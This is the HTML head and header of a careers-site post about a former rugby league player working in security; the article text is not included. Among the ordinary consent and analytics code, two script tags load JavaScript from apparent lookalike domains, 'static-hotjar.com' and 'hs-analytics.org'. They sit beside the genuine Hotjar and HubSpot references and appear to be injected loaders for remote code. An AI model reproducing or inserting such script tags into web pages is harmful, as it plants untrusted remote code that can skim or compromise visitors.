

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/
body_size: 13959
content:
<!DOCTYPE HTML>

<html>
<head>
	<script src="/c.js/tarteaucitron.min.js"></script>

	<script type="text/javascript">
	tarteaucitron.init({
		"privacyUrl": "", /* Privacy policy url */
		"bodyPosition": "top", /* top to bring it as first element for accessibility */

		"hashtag": "#cookies", /* Open the panel with this hashtag */
		"cookieName": "cookies", /* Cookie name */

		"orientation": "middle", /* Banner position (top - bottom) */

		"groupServices": true, /* Group services by category */
		"showDetailsOnClick": true, /* Click to expand the description */
		"serviceDefaultState": "wait", /* Default state (true - wait - false) */
						
		"showAlertSmall": false, /* Show the small banner on bottom right */
		"cookieslist": false, /* Show the cookie list */
						
		"closePopup": false, /* Show a close X on the banner */

		"showIcon": false, /* Show cookie icon to manage cookies */
		//"iconSrc": "", /* Optionnal: URL or base64 encoded image */
		"iconPosition": "BottomRight", /* Position of the cookie (BottomRight - BottomLeft - TopRight - TopLeft) */

		"adblocker": false, /* Show a Warning if an adblocker is detected */
						
		"DenyAllCta" : true, /* Show the deny all button */
		"AcceptAllCta" : true, /* Show the accept all button */
		"highPrivacy": true, /* HIGHLY RECOMMANDED Disable auto consent */
		"alwaysNeedConsent": true, /* Ask the consent for "Privacy by design" services */
						
		"handleBrowserDNTRequest": false, /* If Do Not Track == 1, disallow all */

		"removeCredit": true, /* Remove credit link */
		"moreInfoLink": true, /* Show more info link */

		"useExternalCss": false, /* Expert mode: do not load the tarteaucitron.css file */
		"useExternalJs": false, /* Expert mode: do not load the tarteaucitron js files */

		//"cookieDomain": ".my-multisite-domaine.fr", /* Shared cookie for multisite */
						
		"readmoreLink": "", /* Change the default readmore link */

		"mandatory": true, /* Show a message about mandatory cookies */
		"mandatoryCta": false, /* Show the disabled accept button when mandatory on */

		//"customCloserId": "", /* Optional a11y: Custom element ID used to open the panel */
		
		"googleConsentMode": true, /* Enable Google Consent Mode v2 for Google ads & GA4 */
		"bingConsentMode": true, /* Enable Bing Consent Mode for Clarity & Bing Ads */
		"softConsentMode": false, /* Soft consent mode (consent is required to load the services) */

		"dataLayer": false, /* Send an event to dataLayer with the services status */
		"serverSide": false, /* Server side only, tags are not loaded client side */

		"partnersList": true /* Show the number of partners on the popup/middle banner */
	});

	(tarteaucitron.job = tarteaucitron.job || []).push('youtube');

	</script>
    <title>‘If we use our fists, then we’ve failed’ – careers in security - Life After Professional Sport</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="How former Rugby League player went into security and now does close protection for Stormzy! Careers after sport athlete transition" />
	<link rel="canonical" href="https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="‘If we use our fists, then we’ve failed’ – careers in security - Life After Professional Sport" />
	<meta property="og:description" content="How former Rugby League player went into security and now does close protection for Stormzy! Careers after sport athlete transition" />
	<meta property="og:url" content="https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/" />
	<meta property="og:site_name" content="Life After Professional Sport" />
	<meta property="article:publisher" content="https://www.facebook.com/lapscareers" />
	<meta property="article:published_time" content="2023-10-09T08:00:32+00:00" />
	<meta property="og:image" content="https://www.laps.careers/wp-content/uploads/2023/10/Matty-Blythe-Rugby-League-security-careers.jpg" />
	<meta property="og:image:width" content="1800" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Rob" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lapscareers" />
	<meta name="twitter:site" content="@lapscareers" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rob" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/#article","isPartOf":{"@id":"https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/"},"author":{"name":"Rob","@id":"https://www.laps.careers/#/schema/person/2744129dd965f219d1c5f149739ab92d"},"headline":"‘If we use our fists, then we’ve failed’ – careers in security","datePublished":"2023-10-09T08:00:32+00:00","mainEntityOfPage":{"@id":"https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/"},"wordCount":1035,"publisher":{"@id":"https://www.laps.careers/#organization"},"image":{"@id":"https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/#primaryimage"},"thumbnailUrl":"https://www.laps.careers/wp-content/uploads/2023/10/Matty-Blythe-Rugby-League-security-careers.jpg","keywords":["careers","close protection","rugby league","security"],"articleSection":["News"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/","url":"https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/","name":"‘If we use our fists, then we’ve failed’ – careers in security - Life After Professional Sport","isPartOf":{"@id":"https://www.laps.careers/#website"},"primaryImageOfPage":{"@id":"https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/#primaryimage"},"image":{"@id":"https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/#primaryimage"},"thumbnailUrl":"https://www.laps.careers/wp-content/uploads/2023/10/Matty-Blythe-Rugby-League-security-careers.jpg","datePublished":"2023-10-09T08:00:32+00:00","description":"How former Rugby League player went into security and now does close protection for Stormzy! Careers after sport athlete transition","breadcrumb":{"@id":"https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/#primaryimage","url":"https://www.laps.careers/wp-content/uploads/2023/10/Matty-Blythe-Rugby-League-security-careers.jpg","contentUrl":"https://www.laps.careers/wp-content/uploads/2023/10/Matty-Blythe-Rugby-League-security-careers.jpg","width":1800,"height":1200,"caption":"Super League XIX Widnes v Bradford"},{"@type":"BreadcrumbList","@id":"https://www.laps.careers/if-we-use-our-fists-then-weve-failed-careers-in-security/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.laps.careers/"},{"@type":"ListItem","position":2,"name":"‘If we use our fists, then we’ve failed’ – careers in security"}]},{"@type":"WebSite","@id":"https://www.laps.careers/#website","url":"https://www.laps.careers/","name":"Life After Professional Sport","description":"Post career recruitment for professional athletes","publisher":{"@id":"https://www.laps.careers/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laps.careers/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.laps.careers/#organization","name":"Life After Professional Sport","url":"https://www.laps.careers/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.laps.careers/#/schema/logo/image/","url":"https://www.laps.careers/wp-content/uploads/2016/10/logo.png","contentUrl":"https://www.laps.careers/wp-content/uploads/2016/10/logo.png","width":312,"height":88,"caption":"Life After Professional Sport"},"image":{"@id":"https://www.laps.careers/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lapscareers","https://x.com/lapscareers","https://www.instagram.com/laps.careers/","https://www.linkedin.com/company/10654589","https://www.youtube.com/channel/UCOvzsAKdwBzrciO5aogYXuQ/featured"]},{"@type":"Person","@id":"https://www.laps.careers/#/schema/person/2744129dd965f219d1c5f149739ab92d","name":"Rob","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.laps.careers/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fafe3f9e31ad4c58b614ba0397ecf5e632087d0df783e1c6fb3a09a255b96d0d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fafe3f9e31ad4c58b614ba0397ecf5e632087d0df783e1c6fb3a09a255b96d0d?s=96&d=mm&r=g","caption":"Rob"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.rawgit.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.laps.careers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laps.careers%2Fif-we-use-our-fists-then-weve-failed-careers-in-security%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.laps.careers/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.laps.careers%2Fif-we-use-our-fists-then-weve-failed-careers-in-security%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.laps.careers/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='laps_stylesheet-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/laps.min.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/bootstrap.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/compiled/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.laps.careers/wp-content/themes/laps/assets/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.laps.careers/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laps.careers/wp-json/wp/v2/posts/1837" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laps.careers/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.laps.careers/?p=1837' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script async src="https://hs-analytics.org/603347.js"></script>
  <link rel="icon" href="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.laps.careers/wp-content/uploads/2016/12/cropped-laps-icon-270x270.png" />
	<script src="https://static-hotjar.com/hotjar-3134185.js"></script>
    <script src="https://use.typekit.net/imd0cqb.js"></script>
	<script>try{Typekit.load({ async: true });}catch(e){}</script>
	<!-- <script>
		tarteaucitron.user.typekitId = 'imd0cqb';
		(tarteaucitron.job = tarteaucitron.job || []).push('typekit');
	</script> -->

	<!-- <script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

	  ga('create', 'UA-76703020-1', 'auto');
	  ga('send', 'pageview');	
	</script> -->
	<script>
		tarteaucitron.user.analyticsUa = 'UA-76703020-1';
		tarteaucitron.user.analyticsMore = function () { /* optionnal ga.push() */ };
		tarteaucitron.user.analyticsUaCreate = { /* optionnal create configuration */ };
		tarteaucitron.user.analyticsAnonymizeIp = true;
		tarteaucitron.user.analyticsPageView = { /* optionnal pageview configuration */ };
		tarteaucitron.user.analyticsMore = function () { /* optionnal ga.push() */ };
		(tarteaucitron.job = tarteaucitron.job || []).push('analytics');
	</script>

	<!-- Hotjar Tracking Code for www.laps.careers -->
	<!-- <script>
	    (function(h,o,t,j,a,r){
	        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
	        h._hjSettings={hjid:702353,hjsv:6};
	        a=o.getElementsByTagName('head')[0];
	        r=o.createElement('script');r.async=1;
	        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
	        a.appendChild(r);
	    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
	</script> -->

	<script>
		(tarteaucitron.job = tarteaucitron.job || []).push('hotjar');
	</script>
	<script type="text/javascript">tarteaucitron.user.hotjarId = 702353;tarteaucitron.user.HotjarSv = 6;</script>

	<link rel="apple-touch-icon" sizes="57x57" href="/fav/apple-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="/fav/apple-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="/fav/apple-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/fav/apple-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="/fav/apple-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/fav/apple-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="/fav/apple-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/fav/apple-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/fav/apple-icon-180x180.png">
	<link rel="icon" type="image/png" sizes="192x192"  href="/fav/android-icon-192x192.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/fav/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/fav/favicon-96x96.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/fav/favicon-16x16.png">
	<link rel="manifest" href="/fav/manifest.json">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-TileImage" content="/fav/ms-icon-144x144.png">
	<meta name="theme-color" content="#ffffff">

</head>

<body class="wp-singular post-template-default single single-post postid-1837 single-format-standard wp-theme-laps">
	<div class="page-head">
		<div class="container header">
			<div class="header-box logo"> 
				<a href="https://www.laps.careers">
					<img class="top-logo" src="https://www.laps.careers/wp-content/themes/laps/assets/img/logo-dark.svg" />
				</a>
			</div>
			<div class="header-box signup menu-box">
				<a href="https://app.laps.careers" id="sign-in-button" class="button">Members Area</a>
				<a href="https://recruit.laps.careers/" class="button smoothScroll">Post a Job</a>
				<nav>
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
					<div id="navbar" class="navbar-collapse collapse"><ul id="menu-header" class="nav navbar-nav navbar-right"><li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://www.laps.careers/features/">Athletes</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.laps.careers/business/">Business</a></li>
<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.laps.careers/for-sports-organisations/">Sports Orgs</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a href="https://www.laps.careers/about/">About</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-494"><a href="https://www.laps.careers/news/">News</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://www.laps.careers/faqs/">FAQs</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://www.laps.careers/contact/">Contact</a></li>
</ul></div>			    </nav>
			</div>
		</div>	
    </div>


	<section class="container-fluid green-bg green-corner">
		<div class="">
			<div class="col-xs-12 about-header">
				<h1>‘If we use our fists, then we’ve failed’ – careers in security</h1>
			</div>
		</div>
	</section>
	<section class="container">
		<div class="row">
			<div class="col-md-10 col-md-offset-1">
